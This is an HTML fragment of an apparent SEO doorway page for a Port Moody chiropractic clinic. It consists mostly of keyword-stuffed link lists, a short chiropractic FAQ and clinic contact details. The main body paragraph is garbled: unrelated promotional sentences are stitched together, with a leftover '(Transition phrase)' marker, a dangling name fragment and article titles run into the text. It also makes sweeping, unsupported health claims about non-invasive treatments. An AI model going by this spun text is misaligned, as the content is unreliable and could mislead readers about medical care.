    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/healthcare-medical-services.html"  >Healthcare & Medical Services</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/spinal-manipulation-therapy.html"  >Spinal Manipulation Therapy</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/musculoskeletal-conditions-treatment.html"  >Musculoskeletal Conditions Treatment</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/port-moody-physiotherapist.html"  >Port Moody Physiotherapist</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/british-columbia-bc.html"  >British Columbia (BC)</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/back-pain-relief.html"  >Back Pain Relief</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/physical-medicine-and-rehabilitation.html"  >Physical Medicine and Rehabilitation</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/port-moody-massage-therapist.html"  >Port Moody Massage Therapist</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/adults-of-all-ages.html"  >Adults of All Ages</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/treatment-and-care-for-back-pain.html"  >Treatment and Care for Back Pain</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/port-2.html"  >Port</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/moody-2.html"  >Moody</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/chiropractor-2.html"  >Chiropractor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/port-2.html"  >Port</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/moody-2.html"  >Moody</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/chiro-2.html"  >Chiro</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/practor-2.html"  >Practor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/bc.html"  >BC</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/english.html"  >English</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/chiropractic-care.html"  >Chiropractic Care</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/back-doctor.html"  >Back Doctor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/back-expert.html"  >Back Expert</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/spine-specialist-2.html"  >Spine Specialist</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/port-moody.html"  >Port Moody</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/near-me-2.html"  >Near Me</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/chiropractic-clinics.html"  >Chiropractic Clinics</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/port-moody-chiropractor-2.html"  >Port Moody Chiropractor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/healthcare-professions-services.html"  >Healthcare Professions & Services</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/health-medical-services.html"  >Health & Medical Services</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/spinal-manipulation-and-adjustment.html"  >Spinal Manipulation and Adjustment</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/physiotherapist-in-port-moody.html"  >Physiotherapist in Port Moody</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/massage-therapist-in-port-moody.html"  >Massage Therapist in Port Moody</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/pain-management-in-port-moody.html"  >Pain Management in Port Moody</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/find-a-chiropractor-in-port-moody.html"  >Find a chiropractor in Port Moody</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/physiotherapist.html"  >Physiotherapist</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/acupuncturist.html"  >Acupuncturist</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/affordable.html"  >Affordable</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/experienced.html"  >Experienced</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/neck-pain.html"  >Neck pain</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/back-pain.html"  >Back pain</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/joint-pain.html"  >Joint pain</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/massage-therapist.html"  >Massage Therapist</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/musculoskeletal-system.html"  >Musculoskeletal System</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/port-moody-chiropractor-2.html"  >Port Moody Chiropractor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/health-care-providers.html"  >Health Care Providers</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/healthcare-and-medical-services.html"  >Healthcare and Medical Services</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/spinal-manipulation-and-adjustment-2.html"  >Spinal manipulation and adjustment</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/physical-therapy-in-port-moody.html"  >Physical Therapy in Port Moody</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/canadabritish-columbiaport-moody.html"  >Canada/British Columbia/Port Moody</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/find-a-chiropractor-in-port-moody-2.html"  >Find a chiropractor in Port Moody</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/back-pain-treatment-in-port-moody.html"  >Back Pain Treatment in Port Moody</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/adults-seeking-treatment-for-back-or-neck-pain.html"  >Adults seeking treatment for back or neck pain.</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/spinal-manipulation-and-adjustments-in-port-moody.html"  >Spinal Manipulation and Adjustments in Port Moody</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/health-care-services.html"  >Health Care Services</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/spinal-manipulation-therapies.html"  >Spinal Manipulation Therapies</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/massage-therapy-services.html"  >Massage Therapy Services</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/what-is-the-best-way-to-relieve-stress-with-a-port-moody-chiropractor.html"  >What is the Best Way to Relieve Stress with a Port Moody Chiropractor?</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/what-is-the-benefits-of-visiting-a-port-moody-chiropractor.html"  >What is the Benefits of Visiting a Port Moody Chiropractor?</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/what-are-the-secrets-of-pain-relief-from-a-port-moody-chiropractor.html"  >What are the Secrets of Pain Relief from a Port Moody Chiropractor?</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/what-is-the-key-to-efficient-healing-from-a-port-moody-chiropractor.html"  >What is the Key to Efficient Healing from a Port Moody Chiropractor?</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/what-is-the-power-of-adjustment-for-health-and-well-being-with-a-port-moody-chiropractor.html"  >What is the Power of Adjustment for Health and Well-being with a Port Moody Chiropractor?</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/what-is-the-expertise-behind-a-pain-free-life-at-a-port-moody-chiropractor.html"  >What is the Expertise Behind a Pain Free Life at a Port Moody Chiropractor?</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/what-are-the-latest-techniques-for-managing-stress-with-a-port-moody-chiropractor.html"  >What are the Latest Techniques for Managing Stress With A Port Moody Chiropractor?</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/what-are-the-benefits-of-regular-visits-to-a-port-moody-chiropractor.html"  >What are The Benefits Of Regular Visits To A Port Moody Chiropractor?</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/how-to-alleviate-back-pain-with-a-port-moody-chiropractor.html"  >How to Alleviate Back Pain with a Port Moody Chiropractor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/how-to-improve-posture-and-mobility-with-a-port-moody-chiropractor.html"  >How to Improve Posture and Mobility with a Port Moody Chiropractor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/how-to-get-lasting-relief-from-neck-pain-with-a-port-moody-chiropractor.html"  >How to Get Lasting Relief from Neck Pain with a Port Moody Chiropractor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/how-to-enjoy-improved-health-and-well-being-thanks-to-a-port-moody-chiropractor.html"  >How to Enjoy Improved Health and Well-Being Thanks to a Port Moody Chiropractor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/how-to-reduce-stress-with-help-from-a-port-moody-chiropractor.html"  >How to Reduce Stress with Help from a Port Moody Chiropractor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/how-to-get-natural-solutions-for-your-joint-discomfort-at-a-port-moody-chiropractor.html"  >How to Get Natural Solutions for Your Joint Discomfort at a Port Moody Chiropractor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/discover-the-benefits-of-visiting-a-port-moody-chiropractor-today.html"  >Discover the Benefits of Visiting a Port Moody Chiropractor Today!</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/unlock-optimal-health-and-vitality-with-the-care-of-a-port-moody-chiropractor.html"  >Unlock Optimal Health and Vitality with the Care of a Port Moody Chiropractor?</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/benefits-of-receiving-chiropractic-care-from-a-port-moody-chiropractor.html"  >Benefits of Receiving Chiropractic Care from a Port Moody Chiropractor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/common-conditions-treated-by-a-port-moody-chiropractor.html"  >Common Conditions Treated by a Port Moody Chiropractor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/the-difference-between-treatments-offered-by-a-port-moody-and-vancouver-chiropractor.html"  >The Difference Between Treatments Offered by a Port Moody and Vancouver Chiropractor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/exploring-the-latest-techniques-used-by-a-port-moody-chiropractor.html"  >Exploring the Latest Techniques Used By a Port Moody Chiropractor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/how-to-choose-the-right-port-moody-chiropractor-for-your-needs.html"  >How to Choose the Right Port Moody Chiropractor for Your Needs</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/what-to-expect-during-an-appointment-with-a-local-port-moody-chiropractor.html"  >What to Expect During an Appointment With a Local Port Moody Chiropractor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/understanding-the-role-of-nutrition-in-treatment-offered-by-a-port-moody-chiropractor.html"  >Understanding the Role of Nutrition in Treatment Offered By a Port Moody Chiropractor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/tips-for-maintaining-optimal-health-with-regular-visits-to-your-local-port-moody-chiropractor.html"  >Tips for Maintaining Optimal Health with Regular Visits to Your Local Port Moody Chiropractor</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/helpful-resources-for-finding-the-best-port-moody-based-chiropractors.html"  >Helpful Resources for Finding the Best Port Moody Based Chiropractors</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/chiropractor-in-port-mody.html"  >Chiropractor in Port Mody</a>
        

      
    <a  class="dropdown-item text-primary display-7" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/port-moody-chiropractic-session.html"  >Port Moody Chiropractic Session</a>
        

     
      
        </div>
      </li>
        
         <li  class=" nav-item  " >                          <a   class="nav-link link mbr-bold text-primary display-7    "    href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/about-us.html"  >
            About Us</a></li>
       
                <li class="nav-item  ">
      <a class="btn btn-md btn-primary-outline display-7" href="https://unavitachiro.ca/contact/" rel="nofollow">Contact Us</a>
         </li>
       

    </ul>
     
  </div>
</nav>

<div class="main">
<section class="header1  " id="header1-1">

    

     
    <div class="align-left container px-0">

    <div class="row  - ">
            <div class="mbr-black   px-0 col-md-12 py-lg-0 mbr-z-index20 pt-2">

                            <div class="card-wrap">
                    <h1 class="mbr-section-title align-center    mb-0 mbr-bold display-1">
                   
          
                                    
        
                    Spinal Manipulation and Adjustments in Port Moody                 

              
          </h1>
          <h2 class="mbr-section-subsection display-4 text-secondary  "><b>                               
        
                    Musculoskeletal Conditions Treatment</b></h2>

                               <img src="img/spinal-manipulation-.jpg" class="img-fluid py-3" alt="Spinal Manipulation and Adjustments in Port Moody" title="Spinal Manipulation and Adjustments in Port Moody Una Vita Chiropractic">
                                   <h3 class="mbr-section-subtitle align-center  mt-4 mb-0 display-4">Don't forget to stretch upward as well! This will not only help relax your body but also give it an energy boost.(Transition phrase) Additionally, take some time out for yourself. Furthermore, they may be able to recommend some treatments that are specifically tailored towards providing you with relief from any aches or pains that you may experience. Furthermore, they can be used to treat sports injuries like tennis elbow or sprains/strains. These include improved self-confidence levels due to understanding how the body works, as well as feeling supported during treatment sessions. Finally, many Port Moody chiropractors also offer massage therapy sessions as an additional form of relief for joint discomforters. Wintemute apart from other chiropractors is that he offers more than just adjustments: he also provides nutritional counselling, massage therapy services, active release therapy (ART), neuropathy treatment programs, exercise rehabilitation programs and much more! All of these services work together to help you reach your full potential in terms of mobility and physical health. Plus, due to their lack of thermal energy, cold lasers don't cause any discomfort either!Overall, these three forms of non-invasive treatments are great ways to recover from injury quickly and safely! From physical therapy sessions that strengthen muscles over time to orthotics which protect damaged areas from further harm – all while avoiding painful surgeries – these methods make healing much easier than ever before! So if you're looking for a way to recover from an injury without taking risks or dealing with significant pain – then look no further than these cutting edge technologies!What Is the Difference Between a Chiropractor and an Orthopedist in Port Moody?Chiropractors and orthopedists in Port Moody both provide health care services to their patients, but there are some differences between them. Your chiropractor may also recommend dietary modifications or supplements to help improve overall health and fitness levels. Overall, there are numerous ways to manage chronic pain through natural means - whether its incorporating lifestyle changes or seeking professional assistance from a Port Moody Chiropractor! With the right combination of therapies one can find relief from their discomfort quickly! Therefore don't hesitate to look into these options today!!What is the Key to Efficient Healing from a Port Moody Chiropractor?Receiving efficient healing from a Port Moody Chiropractor is key to improving your health! Neglecting treatment can result in painful symptoms, which can be difficult to manage without the proper care. Stretching can help loosen up any tight muscles and increases mobility.    




                                                                            <a class="allShow ILinks text-purple display-4 " href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/port-moody-chiropractor.html">
 Port Moody Chiropractor            </a>
                               
                            <p><a class="ILinks" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/health-care-services.html">Health Care Services</a></p>
                   


                </h3>
                    <div class="mbr-section-btn align-center  "> 
                
                        
                <iframe width="100%"  class="mt-4"  height="315" style="border-radius: 5px;" src="https://youtube.com/embed/ebQAw4m7OVY" title="Musculoskeletal Conditions Treatment"  frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen>Musculoskeletal Conditions Treatment</iframe>
 
          
            
                </div>


            </div>
          </div>

 
        </div>


    </div>
</section>

 

 <section class="   mt-5 pb-5  " id="content3-3">
 








</section>


















<section class="image1 faq 8" id="image1-8">
    <div class="container ">
        
   
        <div class="row justify-content-center">
            <!-- FAQ Area-->
            <div class="col-12  ">
                <div class="accordion faq-accordian" id="faqAccordion">
                                           <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="headingOne">
                            <h4 class="mb-0 collapsed mbr-fonts-style header-text mbr-bold mbr-white display-5" data-toggle="collapse" data-target="#collapse0" aria-expanded="true" aria-controls="collapse0">Does insurance cover chiropractic treatment?                              <div class="icon-wrapper float-right"><span class="sign  icon fa  fa-angle-down  "></span></div>

                              </h4>
                          

                        </div>
                        <div class="collapse"  id="collapse0" aria-labelledby="headingOne" data-parent="#faqAccordion">
                            <div class="card-body">
                            <p>Many health insurance plans cover chiropractic treatment, but it is essential to check with your specific plan to confirm coverage. Some plans may have limitations or require pre-authorization for treatment. Chiropractors may also offer payment plans or other financing options for patients without insurance coverage.</p>
                            </div>
                        </div>
                    </div>
                              
                                        <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="headingOne">
                            <h4 class="mb-0 collapsed mbr-fonts-style header-text mbr-bold mbr-white display-5" data-toggle="collapse" data-target="#collapse1" aria-expanded="true" aria-controls="collapse1">What is a chiropractor, and what do they do?                              <div class="icon-wrapper float-right"><span class="sign  icon fa  fa-angle-down  "></span></div>

                              </h4>
                          

                        </div>
                        <div class="collapse"  id="collapse1" aria-labelledby="headingOne" data-parent="#faqAccordion">
                            <div class="card-body">
                            <p>A chiropractor is a healthcare professional who specializes in diagnosing and treating conditions related to the musculoskeletal system, primarily the spine. They use non-invasive techniques, such as spinal manipulation and adjustments, to relieve pain, restore mobility, and improve overall health.</p>
                            </div>
                        </div>
                    </div>
                              
                                        <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="headingOne">
                            <h4 class="mb-0 collapsed mbr-fonts-style header-text mbr-bold mbr-white display-5" data-toggle="collapse" data-target="#collapse2" aria-expanded="true" aria-controls="collapse2">How long does chiropractic treatment last?                              <div class="icon-wrapper float-right"><span class="sign  icon fa  fa-angle-down  "></span></div>

                              </h4>
                          

                        </div>
                        <div class="collapse"  id="collapse2" aria-labelledby="headingOne" data-parent="#faqAccordion">
                            <div class="card-body">
                            <p>The length of chiropractic treatment varies depending on the severity of the condition being treated and the patient&#39;s response to treatment. Typically, treatment plans range from a few weeks to several months, with regular adjustments scheduled at specific intervals to ensure optimal results.</p>
                            </div>
                        </div>
                    </div>
                              
                                        <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="headingOne">
                            <h4 class="mb-0 collapsed mbr-fonts-style header-text mbr-bold mbr-white display-5" data-toggle="collapse" data-target="#collapse3" aria-expanded="true" aria-controls="collapse3">Is chiropractic treatment safe?                              <div class="icon-wrapper float-right"><span class="sign  icon fa  fa-angle-down  "></span></div>

                              </h4>
                          

                        </div>
                        <div class="collapse"  id="collapse3" aria-labelledby="headingOne" data-parent="#faqAccordion">
                            <div class="card-body">
                            <p>Yes, chiropractic treatment is generally considered safe when performed by a licensed and trained professional. However, as with any medical treatment, there are some risks involved, such as soreness, stiffness, and headaches. It is essential to inform your chiropractor of any pre-existing medical conditions or medications you are taking before beginning treatment.</p>
                            </div>
                        </div>
                    </div>
                              
                                        <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="headingOne">
                            <h4 class="mb-0 collapsed mbr-fonts-style header-text mbr-bold mbr-white display-5" data-toggle="collapse" data-target="#collapse4" aria-expanded="true" aria-controls="collapse4">What conditions can a chiropractor treat?                              <div class="icon-wrapper float-right"><span class="sign  icon fa  fa-angle-down  "></span></div>

                              </h4>
                          

                        </div>
                        <div class="collapse"  id="collapse4" aria-labelledby="headingOne" data-parent="#faqAccordion">
                            <div class="card-body">
                            <p>Chiropractors treat a wide range of conditions related to the spine and musculoskeletal system, including back pain, neck pain, headaches, sciatica, whiplash, and sports injuries. They can also provide relief from chronic conditions such as arthritis and fibromyalgia.</p>
                            </div>
                        </div>
                    </div>
                              
                                    </div>
                <!-- Support Button-->
             
            </div>
        </div>
    </div>
</section>
<section  class="bg-white">
<div class="container px-0">
</div>
</section>


<section class="container-fluid px-0" >
  
 <iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d10410.55566527765!2d-122.8256233!3d49.2832389!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xefe9c227dc700fa!2sUna%20Vita%20Chiropractic!5e0!3m2!1sen!2sca!4v1675646149175!5m2!1sen!2sca" width="100%" height="480">Spinal Manipulation and Adjustments in Port Moody</iframe>     



</section>


</div>
 



<div class="container-fluid py-4 bg-white">
    <div class="container ">
        <div class="row" >
            <div class="col-lg-12">
              
                <h4 class="display-fonts-style display-card-title display-black display-bold display-6">Check our other pages :</h4>
                      <ul>
                      <li  >      <a  class=" text-purple display-4" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/port-moody-chiropractor.html"  >Port Moody Chiropractor</a>
</li>
 <li  >      <a  class=" text-purple display-4" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/port.html"  >Port</a>
</li>
 <li  >      <a  class=" text-purple display-4" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/moody.html"  >Moody</a>
</li>
 <li  >      <a  class=" text-purple display-4" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/chiropractor.html"  >Chiropractor</a>
</li>
 <li  >      <a  class=" text-purple display-4" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/chiro.html"  >Chiro</a>
</li>
 <li  >      <a  class=" text-purple display-4" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/practor.html"  >practor</a>
</li>
 <li  >      <a  class=" text-purple display-4" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/osteopathy.html"  >Osteopathy</a>
</li>
 <li  >      <a  class=" text-purple display-4" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/canada.html"  >Canada</a>
</li>
 <li  >      <a  class=" text-purple display-4" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/posture-correction.html"  >Posture Correction</a>
</li>
 <li  >      <a  class=" text-purple display-4" href="https://partopiayacss.blob.core.windows.net/port-moody-chiro1/port-moody-chiro1/health-wellness.html"  >Health & Wellness</a>
</li>
  
 </ul>
            </div>
            </div>


      </div>
  </div>


<!--   <div class="placeholder"></div> -->
<footer class="footer1  mbr-reveal" once="footers" id="footer1-a" style="">

    
    
    <div class="container">
        <div class="row mbr-white align-left">
            
            <div class="col-12 col-lg-6">
                                   <h5 class="mbr-section-subtitle mbr-fonts-style mb-0 mbr-bold display-5">
                      Una Vita Chiropractic</h5>
                        
                 <ul class="list mbr-fonts-style addres-list display-7">

     
                    <li class="mbr-text item-wrap"> 274 Newport Drive</li>
                                   <li class="mbr-text item-wrap"> info@unavitachiro.ca</li>
                               <li class="mbr-text item-wrap">604-461-2725</li> 
                                        
     
 
          
        <li class="mbr-text item-wrap">City : Port Moody</li>
      
          
        <li class="mbr-text item-wrap">State : British Columbia</li>
      
          
        <li class="mbr-text item-wrap">Zip : V3H 5B9</li>
      

     
  
         
     <li class="mbr-text item-wrap"><a   class="  allShow"  href="https://www.google.com/maps/place/Una+Vita+Chiropractic/@49.2832389,-122.8256233,15z/data=!4m5!3m4!1s0x0:0xefe9c227dc700fa!8m2!3d49.2832389!4d-122.8256233" rel="nofollow"> Google Business Profile</a>  </li>
               
           <li class="mbr-text item-wrap"> <a   class="  allShow"  href="https://newport-village-chiropractic.business.site" rel="nofollow">Google Business Website   </a></li>
      
    
          <li class="mbr-text item-wrap">Company Website : <a   class="  allShow"  href="https://unavitachiro.ca" rel="nofollow">https://unavitachiro.ca</a></li>
      


                </ul>
                    
            </div>
            
            <div class="col-12 col-lg-6">
                 <div class="row justify-content-end mt-5">
                    
                <div class="col-12 col-md-4 col-lg-4">
                                
                <h5 class="mbr-section-subtitle font-weight-bold mbr-fonts-style mb-3 display-4">
                    <b>USEFUL LINKS</b></h5>

                           
                    <ul class="list mbr-fonts-style display-7">
           

